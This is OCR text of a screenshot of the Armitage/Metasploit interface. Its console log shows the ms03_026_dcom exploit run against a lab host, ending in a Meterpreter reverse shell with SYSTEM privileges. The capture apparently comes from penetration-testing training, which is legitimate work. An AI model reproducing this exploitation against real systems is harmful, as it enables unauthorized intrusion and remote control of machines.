 Applications Places System
Tue Apr 9, 2:06 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
browser
ms03_020_ie_objecttyp
dcerpc
ms03_026_dcom
iis
ms03
192.168.253.132
NT AUTHORITY\SYSTEM @ FACILITATOR
Console X exploit X
[*] Started reverse handler on 192.168.253.131:18324
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.253.132[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.253.132[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 192.168.253.132
[*] Meterpreter session 1 opened (192.168.253.131:18324 -> 192.168.253.132:1226) at 2013-04-09 02:06:05
+0530
meterpreter >
Armitage
Armitage